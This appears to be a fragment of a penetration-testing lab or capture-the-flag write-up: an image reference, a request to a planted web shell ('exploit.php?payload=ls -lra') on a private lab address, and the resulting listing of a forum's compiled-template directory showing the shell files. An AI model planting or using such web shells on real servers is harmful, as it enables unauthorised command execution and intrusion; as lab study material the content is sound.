 https://192.168.56.101/forum/templates_c/exploit.php?payload=ls -lra
total 511 -rwxr-xr-x 1 www-data www-data 9263 Oct 8 2015 f75851d3a324a67471c104f30409f32a790c330e.file.subnavigation_2.inc.tpl.php -rwxr-xr-x 1 www-data www-data 28820 Oct 8 2015
f13dc3b8bcb4f22c2bd24171219c43f5555f95c0.file.index.inc.tpl.php -rw-rw-rw- 1 mysql mysql 35 Feb 13 11:46 exploit.php -rw-rw-rw- 1 mysql mysql 32 Feb 13 11:57 exploi.php -rwxr-xr-x 1 www-data www-data 6167 Oct 8 2015
e9c93976b632dda2b9bf7d2a686f72654e73a241.file.user_edit_email.inc.tpl.php -rw-r--r-- 1 www-data www-data 22043 Feb 13 11:27 e8ada6f1520745cc990d8634bf1bd1841b336231.file.thread.inc.tpl.php -rwxr-xr-x 1 www-data www-
data 23284 Oct 8 2015 d0af1f95d9c68edf1f8805f6009e021a113a569a.file.entry.inc.tpl.php -rwxr-xr-x 1 www-data www-data 6343 Oct 8 2015 b2b306105b3842dc920a1d11c8bb367b28290c2a.file.subnavigation_1.inc.tpl.php -rwxr-xr-
x 1 www-data www-data 12086 Oct 8 2015 ad5c544b74f3fd21e6cf286e36ee1b2d24a746b9.file.user_profile.inc.tpl.php -rw-r--r-- 1 www-data www-data 29187 Feb 13 10:33
97af275cd5fb1778ee765d8c78c44a1858ed3a3d.file.index_table.inc.tpl.php -rwxr-xr-x 1 www-data www-data 64906 Oct 8 2015 8e2360743d8fd2dec4d073e8a0541dbe322a9482.english.lang.config.php -rwxr-xr-x 1 www-data www-
data 18923 Oct 8 2015 749c74399509c1017fd789614be8fc686bbfc981.file.user_edit.inc.tpl.php -rwxr-xr-x 1 www-data www-data 13181 Oct 8 2015 5cfe6060cd61c240ab9571e3dbb89827c6893eea.file.main.tpl.php -rwxr-xr-x 1 www-
data www-data 30987 Oct 8 2015 560a32decccbae1a5f4aeb1b9de5bef4b3f2a9e5.file.posting.inc.tpl.php -rwxr-xr-x 1 www-data www-data 1357 Oct 8 2015 427dca884025438fd528481570ed37a00b14939c.file.ajax_preview.tpl.php -
rwxr-xr-x 1 www-data www-data 23519 Oct 8 2015 40bf370f621e4a21516f806a52da816d70d613db.file.user.inc.tpl.php -rwxr-xr-x 1 www-data www-data 3576 Oct 8 2015
2bd398249eb3f005dbae14690a7dd67b920a4385.file.login.inc.tpl.php -rwxr-xr-x 1 www-data www-data 211754 Oct 8 2015 11c603a9070a9e1cbb42569c40699569e0a53f12.file.admin.inc.tpl.php -rwxr-xr-x 1 www-data www-data 1
Oct 8 2015 .dummy drwxr-xr-x 1 www-data www-data 60 Oct 8 2015 .. drwxrwxrwx 1 www-data www-data 120 Feb 13 11:57 .